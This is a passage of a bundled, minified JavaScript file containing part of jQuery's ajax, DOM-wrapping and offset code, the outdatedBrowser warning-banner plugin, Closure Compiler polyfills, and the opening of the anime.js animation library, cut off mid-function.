        for (p in ((u = x.event && h.global) &&
          0 == x.active++ &&
          x.event.trigger("ajaxStart"),
        (h.type = h.type.toUpperCase()),
        (h.hasContent = !De.test(h.type)),
        (r = h.url.replace(Ae, "")),
        h.hasContent
          ? h.data &&
            h.processData &&
            0 ===
              (h.contentType || "").indexOf(
                "application/x-www-form-urlencoded"
              ) &&
            (h.data = h.data.replace(Ee, "+"))
          : ((f = h.url.slice(r.length)),
            h.data &&
              (h.processData || "string" == typeof h.data) &&
              ((r += (_e.test(r) ? "&" : "?") + h.data), delete h.data),
            !1 === h.cache &&
              ((r = r.replace(Oe, "$1")),
              (f = (_e.test(r) ? "&" : "?") + "_=" + xe++ + f)),
            (h.url = r + f)),
        h.ifModified &&
          (x.lastModified[r] &&
            C.setRequestHeader("If-Modified-Since", x.lastModified[r]),
          x.etag[r] && C.setRequestHeader("If-None-Match", x.etag[r])),
        ((h.data && h.hasContent && !1 !== h.contentType) || n.contentType) &&
          C.setRequestHeader("Content-Type", h.contentType),
        C.setRequestHeader(
          "Accept",
          h.dataTypes[0] && h.accepts[h.dataTypes[0]]
            ? h.accepts[h.dataTypes[0]] +
                ("*" !== h.dataTypes[0] ? ", " + Le + "; q=0.01" : "")
            : h.accepts["*"]
        ),
        h.headers))
          C.setRequestHeader(p, h.headers[p]);
        if (h.beforeSend && (!1 === h.beforeSend.call(g, C, h) || d))
          return C.abort();
        if (
          ((T = "abort"),
          v.add(h.complete),
          C.done(h.success),
          C.fail(h.error),
          (o = qe(Pe, h, n, C)))
        ) {
          if (((C.readyState = 1), u && m.trigger("ajaxSend", [C, h]), d))
            return C;
          h.async &&
            h.timeout > 0 &&
            (l = t.setTimeout(function () {
              C.abort("timeout");
            }, h.timeout));
          try {
            (d = !1), o.send(w, k);
          } catch (t) {
            if (d) throw t;
            k(-1, t);
          }
        } else k(-1, "No Transport");
        function k(e, n, i, s) {
          var c,
            p,
            f,
            w,
            _,
            T = n;
          d ||
            ((d = !0),
            l && t.clearTimeout(l),
            (o = void 0),
            (a = s || ""),
            (C.readyState = e > 0 ? 4 : 0),
            (c = (e >= 200 && e < 300) || 304 === e),
            i &&
              (w = (function (t, e, n) {
                for (
                  var i, o, r, a, s = t.contents, l = t.dataTypes;
                  "*" === l[0];
                )
                  l.shift(),
                    void 0 === i &&
                      (i = t.mimeType || e.getResponseHeader("Content-Type"));
                if (i)
                  for (o in s)
                    if (s[o] && s[o].test(i)) {
                      l.unshift(o);
                      break;
                    }
                if (l[0] in n) r = l[0];
                else {
                  for (o in n) {
                    if (!l[0] || t.converters[o + " " + l[0]]) {
                      r = o;
                      break;
                    }
                    a || (a = o);
                  }
                  r = r || a;
                }
                if (r) return r !== l[0] && l.unshift(r), n[r];
              })(h, C, i)),
            (w = (function (t, e, n, i) {
              var o,
                r,
                a,
                s,
                l,
                c = {},
                d = t.dataTypes.slice();
              if (d[1])
                for (a in t.converters) c[a.toLowerCase()] = t.converters[a];
              for (r = d.shift(); r; )
                if (
                  (t.responseFields[r] && (n[t.responseFields[r]] = e),
                  !l && i && t.dataFilter && (e = t.dataFilter(e, t.dataType)),
                  (l = r),
                  (r = d.shift()))
                )
                  if ("*" === r) r = l;
                  else if ("*" !== l && l !== r) {
                    if (!(a = c[l + " " + r] || c["* " + r]))
                      for (o in c)
                        if (
                          (s = o.split(" "))[1] === r &&
                          (a = c[l + " " + s[0]] || c["* " + s[0]])
                        ) {
                          !0 === a
                            ? (a = c[o])
                            : !0 !== c[o] && ((r = s[0]), d.unshift(s[1]));
                          break;
                        }
                    if (!0 !== a)
                      if (a && t.throws) e = a(e);
                      else
                        try {
                          e = a(e);
                        } catch (t) {
                          return {
                            state: "parsererror",
                            error: a
                              ? t
                              : "No conversion from " + l + " to " + r,
                          };
                        }
                  }
              return { state: "success", data: e };
            })(h, w, C, c)),
            c
              ? (h.ifModified &&
                  ((_ = C.getResponseHeader("Last-Modified")) &&
                    (x.lastModified[r] = _),
                  (_ = C.getResponseHeader("etag")) && (x.etag[r] = _)),
                204 === e || "HEAD" === h.type
                  ? (T = "nocontent")
                  : 304 === e
                  ? (T = "notmodified")
                  : ((T = w.state), (p = w.data), (c = !(f = w.error))))
              : ((f = T), (!e && T) || ((T = "error"), e < 0 && (e = 0))),
            (C.status = e),
            (C.statusText = (n || T) + ""),
            c ? y.resolveWith(g, [p, T, C]) : y.rejectWith(g, [C, T, f]),
            C.statusCode(b),
            (b = void 0),
            u && m.trigger(c ? "ajaxSuccess" : "ajaxError", [C, h, c ? p : f]),
            v.fireWith(g, [C, T]),
            u &&
              (m.trigger("ajaxComplete", [C, h]),
              --x.active || x.event.trigger("ajaxStop")));
        }
        return C;
      },
      getJSON: function (t, e, n) {
        return x.get(t, e, n, "json");
      },
      getScript: function (t, e) {
        return x.get(t, void 0, e, "script");
      },
    }),
    x.each(["get", "post"], function (t, e) {
      x[e] = function (t, n, i, o) {
        return (
          g(n) && ((o = o || i), (i = n), (n = void 0)),
          x.ajax(
            x.extend(
              { url: t, type: e, dataType: o, data: n, success: i },
              x.isPlainObject(t) && t
            )
          )
        );
      };
    }),
    (x._evalUrl = function (t) {
      return x.ajax({
        url: t,
        type: "GET",
        dataType: "script",
        cache: !0,
        async: !1,
        global: !1,
        throws: !0,
      });
    }),
    x.fn.extend({
      wrapAll: function (t) {
        var e;
        return (
          this[0] &&
            (g(t) && (t = t.call(this[0])),
            (e = x(t, this[0].ownerDocument).eq(0).clone(!0)),
            this[0].parentNode && e.insertBefore(this[0]),
            e
              .map(function () {
                for (var t = this; t.firstElementChild; )
                  t = t.firstElementChild;
                return t;
              })
              .append(this)),
          this
        );
      },
      wrapInner: function (t) {
        return g(t)
          ? this.each(function (e) {
              x(this).wrapInner(t.call(this, e));
            })
          : this.each(function () {
              var e = x(this),
                n = e.contents();
              n.length ? n.wrapAll(t) : e.append(t);
            });
      },
      wrap: function (t) {
        var e = g(t);
        return this.each(function (n) {
          x(this).wrapAll(e ? t.call(this, n) : t);
        });
      },
      unwrap: function (t) {
        return (
          this.parent(t)
            .not("body")
            .each(function () {
              x(this).replaceWith(this.childNodes);
            }),
          this
        );
      },
    }),
    (x.expr.pseudos.hidden = function (t) {
      return !x.expr.pseudos.visible(t);
    }),
    (x.expr.pseudos.visible = function (t) {
      return !!(t.offsetWidth || t.offsetHeight || t.getClientRects().length);
    }),
    (x.ajaxSettings.xhr = function () {
      try {
        return new t.XMLHttpRequest();
      } catch (t) {}
    });
  var Ye = { 0: 200, 1223: 204 },
    We = x.ajaxSettings.xhr();
  (h.cors = !!We && "withCredentials" in We),
    (h.ajax = We = !!We),
    x.ajaxTransport(function (e) {
      var n, i;
      if (h.cors || (We && !e.crossDomain))
        return {
          send: function (o, r) {
            var a,
              s = e.xhr();
            if (
              (s.open(e.type, e.url, e.async, e.username, e.password),
              e.xhrFields)
            )
              for (a in e.xhrFields) s[a] = e.xhrFields[a];
            for (a in (e.mimeType &&
              s.overrideMimeType &&
              s.overrideMimeType(e.mimeType),
            e.crossDomain ||
              o["X-Requested-With"] ||
              (o["X-Requested-With"] = "XMLHttpRequest"),
            o))
              s.setRequestHeader(a, o[a]);
            (n = function (t) {
              return function () {
                n &&
                  ((n =
                    i =
                    s.onload =
                    s.onerror =
                    s.onabort =
                    s.ontimeout =
                    s.onreadystatechange =
                      null),
                  "abort" === t
                    ? s.abort()
                    : "error" === t
                    ? "number" != typeof s.status
                      ? r(0, "error")
                      : r(s.status, s.statusText)
                    : r(
                        Ye[s.status] || s.status,
                        s.statusText,
                        "text" !== (s.responseType || "text") ||
                          "string" != typeof s.responseText
                          ? { binary: s.response }
                          : { text: s.responseText },
                        s.getAllResponseHeaders()
                      ));
              };
            }),
              (s.onload = n()),
              (i = s.onerror = s.ontimeout = n("error")),
              void 0 !== s.onabort
                ? (s.onabort = i)
                : (s.onreadystatechange = function () {
                    4 === s.readyState &&
                      t.setTimeout(function () {
                        n && i();
                      });
                  }),
              (n = n("abort"));
            try {
              s.send((e.hasContent && e.data) || null);
            } catch (t) {
              if (n) throw t;
            }
          },
          abort: function () {
            n && n();
          },
        };
    }),
    x.ajaxPrefilter(function (t) {
      t.crossDomain && (t.contents.script = !1);
    }),
    x.ajaxSetup({
      accepts: {
        script:
          "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript",
      },
      contents: { script: /\b(?:java|ecma)script\b/ },
      converters: {
        "text script": function (t) {
          return x.globalEval(t), t;
        },
      },
    }),
    x.ajaxPrefilter("script", function (t) {
      void 0 === t.cache && (t.cache = !1), t.crossDomain && (t.type = "GET");
    }),
    x.ajaxTransport("script", function (t) {
      var e, n;
      if (t.crossDomain)
        return {
          send: function (o, r) {
            (e = x("<script>")
              .prop({ charset: t.scriptCharset, src: t.url })
              .on(
                "load error",
                (n = function (t) {
                  e.remove(),
                    (n = null),
                    t && r("error" === t.type ? 404 : 200, t.type);
                })
              )),
              i.head.appendChild(e[0]);
          },
          abort: function () {
            n && n();
          },
        };
    });
  var Fe,
    Be = [],
    ze = /(=)\?(?=&|$)|\?\?/;
  x.ajaxSetup({
    jsonp: "callback",
    jsonpCallback: function () {
      var t = Be.pop() || x.expando + "_" + xe++;
      return (this[t] = !0), t;
    },
  }),
    x.ajaxPrefilter("json jsonp", function (e, n, i) {
      var o,
        r,
        a,
        s =
          !1 !== e.jsonp &&
          (ze.test(e.url)
            ? "url"
            : "string" == typeof e.data &&
              0 ===
                (e.contentType || "").indexOf(
                  "application/x-www-form-urlencoded"
                ) &&
              ze.test(e.data) &&
              "data");
      if (s || "jsonp" === e.dataTypes[0])
        return (
          (o = e.jsonpCallback =
            g(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback),
          s
            ? (e[s] = e[s].replace(ze, "$1" + o))
            : !1 !== e.jsonp &&
              (e.url += (_e.test(e.url) ? "&" : "?") + e.jsonp + "=" + o),
          (e.converters["script json"] = function () {
            return a || x.error(o + " was not called"), a[0];
          }),
          (e.dataTypes[0] = "json"),
          (r = t[o]),
          (t[o] = function () {
            a = arguments;
          }),
          i.always(function () {
            void 0 === r ? x(t).removeProp(o) : (t[o] = r),
              e[o] && ((e.jsonpCallback = n.jsonpCallback), Be.push(o)),
              a && g(r) && r(a[0]),
              (a = r = void 0);
          }),
          "script"
        );
    }),
    (h.createHTMLDocument =
      (((Fe = i.implementation.createHTMLDocument("").body).innerHTML =
        "<form></form><form></form>"),
      2 === Fe.childNodes.length)),
    (x.parseHTML = function (t, e, n) {
      return "string" != typeof t
        ? []
        : ("boolean" == typeof e && ((n = e), (e = !1)),
          e ||
            (h.createHTMLDocument
              ? (((o = (e =
                  i.implementation.createHTMLDocument("")).createElement(
                  "base"
                )).href = i.location.href),
                e.head.appendChild(o))
              : (e = i)),
          (a = !n && []),
          (r = A.exec(t))
            ? [e.createElement(r[1])]
            : ((r = vt([t], e, a)),
              a && a.length && x(a).remove(),
              x.merge([], r.childNodes)));
      var o, r, a;
    }),
    (x.fn.load = function (t, e, n) {
      var i,
        o,
        r,
        a = this,
        s = t.indexOf(" ");
      return (
        s > -1 && ((i = he(t.slice(s))), (t = t.slice(0, s))),
        g(e)
          ? ((n = e), (e = void 0))
          : e && "object" == typeof e && (o = "POST"),
        a.length > 0 &&
          x
            .ajax({ url: t, type: o || "GET", dataType: "html", data: e })
            .done(function (t) {
              (r = arguments),
                a.html(i ? x("<div>").append(x.parseHTML(t)).find(i) : t);
            })
            .always(
              n &&
                function (t, e) {
                  a.each(function () {
                    n.apply(this, r || [t.responseText, e, t]);
                  });
                }
            ),
        this
      );
    }),
    x.each(
      [
        "ajaxStart",
        "ajaxStop",
        "ajaxComplete",
        "ajaxError",
        "ajaxSuccess",
        "ajaxSend",
      ],
      function (t, e) {
        x.fn[e] = function (t) {
          return this.on(e, t);
        };
      }
    ),
    (x.expr.pseudos.animated = function (t) {
      return x.grep(x.timers, function (e) {
        return t === e.elem;
      }).length;
    }),
    (x.offset = {
      setOffset: function (t, e, n) {
        var i,
          o,
          r,
          a,
          s,
          l,
          c = x.css(t, "position"),
          d = x(t),
          u = {};
        "static" === c && (t.style.position = "relative"),
          (s = d.offset()),
          (r = x.css(t, "top")),
          (l = x.css(t, "left")),
          ("absolute" === c || "fixed" === c) && (r + l).indexOf("auto") > -1
            ? ((a = (i = d.position()).top), (o = i.left))
            : ((a = parseFloat(r) || 0), (o = parseFloat(l) || 0)),
          g(e) && (e = e.call(t, n, x.extend({}, s))),
          null != e.top && (u.top = e.top - s.top + a),
          null != e.left && (u.left = e.left - s.left + o),
          "using" in e ? e.using.call(t, u) : d.css(u);
      },
    }),
    x.fn.extend({
      offset: function (t) {
        if (arguments.length)
          return void 0 === t
            ? this
            : this.each(function (e) {
                x.offset.setOffset(this, t, e);
              });
        var e,
          n,
          i = this[0];
        return i
          ? i.getClientRects().length
            ? ((e = i.getBoundingClientRect()),
              (n = i.ownerDocument.defaultView),
              { top: e.top + n.pageYOffset, left: e.left + n.pageXOffset })
            : { top: 0, left: 0 }
          : void 0;
      },
      position: function () {
        if (this[0]) {
          var t,
            e,
            n,
            i = this[0],
            o = { top: 0, left: 0 };
          if ("fixed" === x.css(i, "position")) e = i.getBoundingClientRect();
          else {
            for (
              e = this.offset(),
                n = i.ownerDocument,
                t = i.offsetParent || n.documentElement;
              t &&
              (t === n.body || t === n.documentElement) &&
              "static" === x.css(t, "position");
            )
              t = t.parentNode;
            t &&
              t !== i &&
              1 === t.nodeType &&
              (((o = x(t).offset()).top += x.css(t, "borderTopWidth", !0)),
              (o.left += x.css(t, "borderLeftWidth", !0)));
          }
          return {
            top: e.top - o.top - x.css(i, "marginTop", !0),
            left: e.left - o.left - x.css(i, "marginLeft", !0),
          };
        }
      },
      offsetParent: function () {
        return this.map(function () {
          for (
            var t = this.offsetParent;
            t && "static" === x.css(t, "position");
          )
            t = t.offsetParent;
          return t || bt;
        });
      },
    }),
    x.each(
      { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" },
      function (t, e) {
        var n = "pageYOffset" === e;
        x.fn[t] = function (i) {
          return F(
            this,
            function (t, i, o) {
              var r;
              if (
                (m(t) ? (r = t) : 9 === t.nodeType && (r = t.defaultView),
                void 0 === o)
              )
                return r ? r[e] : t[i];
              r
                ? r.scrollTo(n ? r.pageXOffset : o, n ? o : r.pageYOffset)
                : (t[i] = o);
            },
            t,
            i,
            arguments.length
          );
        };
      }
    ),
    x.each(["top", "left"], function (t, e) {
      x.cssHooks[e] = Yt(h.pixelPosition, function (t, n) {
        if (n)
          return (n = Rt(t, e)), Ht.test(n) ? x(t).position()[e] + "px" : n;
      });
    }),
    x.each({ Height: "height", Width: "width" }, function (t, e) {
      x.each(
        { padding: "inner" + t, content: e, "": "outer" + t },
        function (n, i) {
          x.fn[i] = function (o, r) {
            var a = arguments.length && (n || "boolean" != typeof o),
              s = n || (!0 === o || !0 === r ? "margin" : "border");
            return F(
              this,
              function (e, n, o) {
                var r;
                return m(e)
                  ? 0 === i.indexOf("outer")
                    ? e["inner" + t]
                    : e.document.documentElement["client" + t]
                  : 9 === e.nodeType
                  ? ((r = e.documentElement),
                    Math.max(
                      e.body["scroll" + t],
                      r["scroll" + t],
                      e.body["offset" + t],
                      r["offset" + t],
                      r["client" + t]
                    ))
                  : void 0 === o
                  ? x.css(e, n, s)
                  : x.style(e, n, o, s);
              },
              e,
              a ? o : void 0,
              a
            );
          };
        }
      );
    }),
    x.each(
      "blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(
        " "
      ),
      function (t, e) {
        x.fn[e] = function (t, n) {
          return arguments.length > 0
            ? this.on(e, null, t, n)
            : this.trigger(e);
        };
      }
    ),
    x.fn.extend({
      hover: function (t, e) {
        return this.mouseenter(t).mouseleave(e || t);
      },
    }),
    x.fn.extend({
      bind: function (t, e, n) {
        return this.on(t, null, e, n);
      },
      unbind: function (t, e) {
        return this.off(t, null, e);
      },
      delegate: function (t, e, n, i) {
        return this.on(e, t, n, i);
      },
      undelegate: function (t, e, n) {
        return 1 === arguments.length
          ? this.off(t, "**")
          : this.off(e, t || "**", n);
      },
    }),
    (x.proxy = function (t, e) {
      var n, i, o;
      if (("string" == typeof e && ((n = t[e]), (e = t), (t = n)), g(t)))
        return (
          (i = r.call(arguments, 2)),
          ((o = function () {
            return t.apply(e || this, i.concat(r.call(arguments)));
          }).guid = t.guid =
            t.guid || x.guid++),
          o
        );
    }),
    (x.holdReady = function (t) {
      t ? x.readyWait++ : x.ready(!0);
    }),
    (x.isArray = Array.isArray),
    (x.parseJSON = JSON.parse),
    (x.nodeName = E),
    (x.isFunction = g),
    (x.isWindow = m),
    (x.camelCase = U),
    (x.type = b),
    (x.now = Date.now),
    (x.isNumeric = function (t) {
      var e = x.type(t);
      return ("number" === e || "string" === e) && !isNaN(t - parseFloat(t));
    }),
    "function" == typeof define &&
      define.amd &&
      define("jquery", [], function () {
        return x;
      });
  var Xe = t.jQuery,
    Ue = t.$;
  return (
    (x.noConflict = function (e) {
      return t.$ === x && (t.$ = Ue), e && t.jQuery === x && (t.jQuery = Xe), x;
    }),
    e || (t.jQuery = t.$ = x),
    x
  );
});
var outdatedBrowser = function (t) {
    function e(t) {
      var e;
      (e = t),
        (i.style.opacity = e / 100),
        (i.style.filter = "alpha(opacity=" + e + ")"),
        1 == t && (i.style.display = "block"),
        100 == t && (c = !0);
    }
    function n() {
      var t = document.getElementById("btnCloseUpdateBrowser"),
        e = document.getElementById("btnUpdateBrowser");
      (i.style.backgroundColor = bkgColor),
        (i.style.color = txtColor),
        (i.children[0].style.color = txtColor),
        (i.children[1].style.color = txtColor),
        (e.style.color = txtColor),
        e.style.borderColor && (e.style.borderColor = txtColor),
        (t.style.color = txtColor),
        (t.onmousedown = function () {
          return (i.style.display = "none"), !1;
        }),
        (e.onmouseover = function () {
          (this.style.color = bkgColor),
            (this.style.backgroundColor = txtColor);
        }),
        (e.onmouseout = function () {
          (this.style.color = txtColor),
            (this.style.backgroundColor = bkgColor);
        });
    }
    var i = document.getElementById("outdated");
    (this.defaultOpts = {
      bgColor: "#f25648",
      color: "#ffffff",
      lowerThan: "transform",
      languagePath: "../outdatedbrowser/lang/en.html",
    }),
      t
        ? ("IE8" == t.lowerThan || "borderSpacing" == t.lowerThan
            ? (t.lowerThan = "borderSpacing")
            : "IE9" == t.lowerThan || "boxShadow" == t.lowerThan
            ? (t.lowerThan = "boxShadow")
            : "IE10" == t.lowerThan ||
              "transform" == t.lowerThan ||
              "" == t.lowerThan ||
              void 0 === t.lowerThan
            ? (t.lowerThan = "transform")
            : ("IE11" == t.lowerThan || "borderImage" == t.lowerThan) &&
              (t.lowerThan = "borderImage"),
          (this.defaultOpts.bgColor = t.bgColor),
          (this.defaultOpts.color = t.color),
          (this.defaultOpts.lowerThan = t.lowerThan),
          (this.defaultOpts.languagePath = t.languagePath),
          (bkgColor = this.defaultOpts.bgColor),
          (txtColor = this.defaultOpts.color),
          (cssProp = this.defaultOpts.lowerThan),
          (languagePath = this.defaultOpts.languagePath))
        : ((bkgColor = this.defaultOpts.bgColor),
          (txtColor = this.defaultOpts.color),
          (cssProp = this.defaultOpts.lowerThan),
          (languagePath = this.defaultOpts.languagePath));
    var o,
      r,
      a,
      s,
      l,
      c = !0;
    if (
      !((o = document.createElement("div")),
      (r = "Khtml Ms O Moz Webkit".split(" ")),
      (a = r.length),
      function (t) {
        if (t in o.style) return !0;
        for (
          t = t.replace(/^[a-z]/, function (t) {
            return t.toUpperCase();
          });
          a--;
        )
          if (r[a] + t in o.style) return !0;
        return !1;
      })("" + cssProp)
    ) {
      if (c && "1" !== i.style.opacity) {
        c = !1;
        for (var d = 1; 100 >= d; d++)
          setTimeout(
            (function (t) {
              return function () {
                e(t);
              };
            })(d),
            8 * d
          );
      }
      " " === languagePath || 0 == languagePath.length
        ? n()
        : ((s = languagePath),
          (l = (function () {
            var t = !1;
            if (window.XMLHttpRequest) t = new XMLHttpRequest();
            else if (window.ActiveXObject)
              try {
                t = new ActiveXObject("Msxml2.XMLHTTP");
              } catch (e) {
                try {
                  t = new ActiveXObject("Microsoft.XMLHTTP");
                } catch (e) {
                  t = !1;
                }
              }
            return t;
          })()) &&
            ((l.onreadystatechange = function () {
              var t, e;
              (t = l),
                (e = document.getElementById("outdated")),
                4 == t.readyState &&
                  ((e.innerHTML =
                    200 == t.status || 304 == t.status ? t.responseText : u),
                  n());
            }),
            l.open("GET", s, !0),
            l.send(null)));
      var u =
        '<h6>Your browser is out-of-date!</h6><p>Update your browser to view this website correctly. <a id="btnUpdateBrowser" href="http://outdatedbrowser.com/">Update my browser now </a></p><p class="last"><a href="#" id="btnCloseUpdateBrowser" title="Close">&times;</a></p>';
    }
  },
  $jscomp = { scope: {} };
($jscomp.defineProperty =
  "function" == typeof Object.defineProperties
    ? Object.defineProperty
    : function (t, e, n) {
        if (n.get || n.set)
          throw new TypeError("ES3 does not support getters and setters.");
        t != Array.prototype && t != Object.prototype && (t[e] = n.value);
      }),
  ($jscomp.getGlobal = function (t) {
    return "undefined" != typeof window && window === t
      ? t
      : "undefined" != typeof global && null != global
      ? global
      : t;
  }),
  ($jscomp.global = $jscomp.getGlobal(this)),
  ($jscomp.SYMBOL_PREFIX = "jscomp_symbol_"),
  ($jscomp.initSymbol = function () {
    ($jscomp.initSymbol = function () {}),
      $jscomp.global.Symbol || ($jscomp.global.Symbol = $jscomp.Symbol);
  }),
  ($jscomp.symbolCounter_ = 0),
  ($jscomp.Symbol = function (t) {
    return $jscomp.SYMBOL_PREFIX + (t || "") + $jscomp.symbolCounter_++;
  }),
  ($jscomp.initSymbolIterator = function () {
    $jscomp.initSymbol();
    var t = $jscomp.global.Symbol.iterator;
    t ||
      (t = $jscomp.global.Symbol.iterator = $jscomp.global.Symbol("iterator")),
      "function" != typeof Array.prototype[t] &&
        $jscomp.defineProperty(Array.prototype, t, {
          configurable: !0,
          writable: !0,
          value: function () {
            return $jscomp.arrayIterator(this);
          },
        }),
      ($jscomp.initSymbolIterator = function () {});
  }),
  ($jscomp.arrayIterator = function (t) {
    var e = 0;
    return $jscomp.iteratorPrototype(function () {
      return e < t.length ? { done: !1, value: t[e++] } : { done: !0 };
    });
  }),
  ($jscomp.iteratorPrototype = function (t) {
    return (
      $jscomp.initSymbolIterator(),
      ((t = { next: t })[$jscomp.global.Symbol.iterator] = function () {
        return this;
      }),
      t
    );
  }),
  ($jscomp.array = $jscomp.array || {}),
  ($jscomp.iteratorFromArray = function (t, e) {
    $jscomp.initSymbolIterator(), t instanceof String && (t += "");
    var n = 0,
      i = {
        next: function () {
          if (n < t.length) {
            var o = n++;
            return { value: e(o, t[o]), done: !1 };
          }
          return (
            (i.next = function () {
              return { done: !0, value: void 0 };
            }),
            i.next()
          );
        },
      };
    return (
      (i[Symbol.iterator] = function () {
        return i;
      }),
      i
    );
  }),
  ($jscomp.polyfill = function (t, e, n, i) {
    if (e) {
      for (n = $jscomp.global, t = t.split("."), i = 0; i < t.length - 1; i++) {
        var o = t[i];
        o in n || (n[o] = {}), (n = n[o]);
      }
      (e = e((i = n[(t = t[t.length - 1])]))) != i &&
        null != e &&
        $jscomp.defineProperty(n, t, {
          configurable: !0,
          writable: !0,
          value: e,
        });
    }
  }),
  $jscomp.polyfill(
    "Array.prototype.keys",
    function (t) {
      return (
        t ||
        function () {
          return $jscomp.iteratorFromArray(this, function (t) {
            return t;
          });
        }
      );
    },
    "es6-impl",
    "es3"
  );
var $jscomp$this = this;
!(function (t, e) {
  "function" == typeof define && define.amd
    ? define([], e)
    : "object" == typeof module && module.exports
    ? (module.exports = e())
    : (t.anime = e());
})(this, function () {
  function t(t) {
    if (!A.col(t))
      try {
        return document.querySelectorAll(t);
      } catch (t) {}
  }
  function e(t, e) {
    for (
      var n = t.length,
        i = 2 <= arguments.length ? arguments[1] : void 0,
        o = [],
        r = 0;
      r < n;
      r++
    )
      if (r in t) {
        var a = t[r];
        e.call(i, a, r, t) && o.push(a);
      }
    return o;
  }
  function n(t) {
    return t.reduce(function (t, e) {
      return t.concat(A.arr(e) ? n(e) : e);
    }, []);
  }
  function i(e) {
    return A.arr(e)
      ? e
      : (A.str(e) && (e = t(e) || e),
        e instanceof NodeList || e instanceof HTMLCollection
          ? [].slice.call(e)
          : [e]);
  }
  function o(t, e) {
    return t.some(function (t) {
      return t === e;
    });
  }
  function r(t) {
    var e,
      n = {};
    for (e in t) n[e] = t[e];
    return n;
  }
  function a(t, e) {
    var n,
      i = r(t);
    for (n in t) i[n] = e.hasOwnProperty(n) ? e[n] : t[n];
    return i;
  }
  function s(t, e) {
    var n,
      i = r(t);
    for (n in e) i[n] = A.und(t[n]) ? e[n] : t[n];
    return i;
  }
  function l(t) {
    if (
      (t =
        /([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(
          t
        ))
    )
      return t[2];
  }
  function c(t, e) {
    return A.fnc(t) ? t(e.target, e.id, e.total) : t;
  }
  function d(t, e) {
    if (e in t.style)
      return (
        getComputedStyle(t).getPropertyValue(
          e.replace(/([a-z])([A-Z])/g, "$1-$2").toLowerCase()
        ) || "0"
      );
  }
  function u(t, e) {
    return A.dom(t) && o(E, e)
      ? "transform"
      : A.dom(t) && (t.getAttribute(e) || (A.svg(t) && t[e]))
      ? "attribute"
      : A.dom(t) && "transform" !== e && d(t, e)
      ? "css"
      : null != t[e]
      ? "object"
      : void 0;
  }
  function p(t, n) {
    switch (u(t, n)) {
      case "transform":
        return (function (t, n) {
          var i,
            o =
              -1 < (i = n).indexOf("translate") || "perspective" === i
                ? "px"
                : -1 < i.indexOf("rotate") || -1 < i.indexOf("skew")
                ? "deg"
                : void 0;
          if (
            ((o = -1 < n.indexOf("scale") ? 1 : 0 + o),
            !(t = t.style.transform))
          )
            return o;
          for (
            var r = [], a = [], s = [], l = /(\w+)\((.+?)\)/g;
            (r = l.exec(t));
          )
            a.push(r[1]), s.push(r[2]);
          return (t = e(s, function (t, e) {
            return a[e] === n;
          })).length
            ? t[0]
            : o;
        })(t, n);
      case "css":
        return d(t, n);
      case "attribute":
        return t.getAttribute(n);
    }
    return t[n] || 0;
  }
  function f(t, e) {
    var n = /^(\*=|\+=|-=)/.exec(t);
    if (!n) return t;
    var i = l(t) || 0;
    switch (
      ((e = parseFloat(e)), (t = parseFloat(t.replace(n[0], ""))), n[0][0])
    ) {
      case "+":
        return e + t + i;
      case "-":
        return e - t + i;
      case "*":
        return e * t + i;
    }
  }
  function h(t, e) {
    return Math.sqrt(Math.pow(e.x - t.x, 2) + Math.pow(e.y - t.y, 2));
  }
  function g(t) {
    t = t.points;
    for (var e, n = 0, i = 0; i < t.numberOfItems; i++) {
      var o = t.getItem(i);
      0 < i && (n += h(e, o)), (e = o);
    }
    return n;
  }
  function m(t) {
    if (t.getTotalLength) return t.getTotalLength();
    switch (t.tagName.toLowerCase()) {
      case "circle":
        return 2 * Math.PI * t.getAttribute("r");
      case "rect":
        return 2 * t.getAttribute("width") + 2 * t.getAttribute("height");
      case "line":
        return h(
          { x: t.getAttribute("x1"), y: t.getAttribute("y1") },
          { x: t.getAttribute("x2"), y: t.getAttribute("y2") }
        );
      case "polyline":
        return g(t);
      case "polygon":
        var e = t.points;
        return g(t) + h(e.getItem(e.numberOfItems - 1), e.getItem(0));
    }
  }
  function y(t, e) {
    function n(n) {
      return (
        (n = void 0 === n ? 0 : n),
        t.el.getPointAtLength(1 <= e + n ? e + n : 0)
      );
    }
    var i = n(),
      o = n(-1),
      r = n(1);
    switch (t.property) {
      case "x":
        return i.x;
      case "y":
        return i.y;
      case "angle":
        return (180 * Math.atan2(r.y - o.y, r.x - o.x)) / Math.PI;
    }
  }
  function v(t, e) {
    var n,
      i = /-?\d*\.?\d+/g;
    if (((n = A.pth(t) ? t.totalLength : t), A.col(n)))
      if (A.rgb(n)) {
        var o = /rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(n);
        n = o ? "rgba(" + o[1] + ",1)" : n;
      } else
        n = A.hex(n)
          ? (function (t) {
              t = t.replace(
                /^#?([a-f\d])([a-f\d])([a-f\d])$/i,
                function (t, e, n, i) {
                  return e + e + n + n + i + i;
                }
              );
              var e = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t);
              return (
                "rgba(" +
                (t = parseInt(e[1], 16)) +
                "," +
                parseInt(e[2], 16) +
                "," +
                (e = parseInt(e[3], 16)) +
                ",1)"
              );
            })(n)
          : A.hsl(n)
          ? (function (t) {
              function e(t, e, n) {
                return (
                  0 > n && (n += 1),
                  1 < n && --n,
                  n < 1 / 6
                    ? t + 6 * (e - t) * n
                    : 0.5 > n
                    ? e
                    : n < 2 / 3
                    ? t + (e - t) * (2 / 3 - n) * 6
                    : t
                );
              }
              var n =
                /hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(t) ||
                /hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(t);
              t = parseInt(n[1]) / 360;
              var i = parseInt(n[2]) / 100,
                o = parseInt(n[3]) / 100;
              if (((n = n[4] || 1), 0 == i)) o = i = t = o;
              else {
                var r = 0.5 > o ? o * (1 + i) : o + i - o * i,
                  a = 2 * o - r;
                (o = e(a, r, t + 1 / 3)),
                  (i = e(a, r, t)),
                  (t = e(a, r, t - 1 / 3));
              }
              return (
                "rgba(" +
                255 * o +
                "," +
                255 * i +
                "," +
                255 * t +
                "," +
                n +
                ")"
              );
            })(n)
          : void 0;
    else
      (o = (o = l(n)) ? n.substr(0, n.length - o.length) : n),
        (n = e && !/\s/g.test(n) ? o + e : o);
    return {
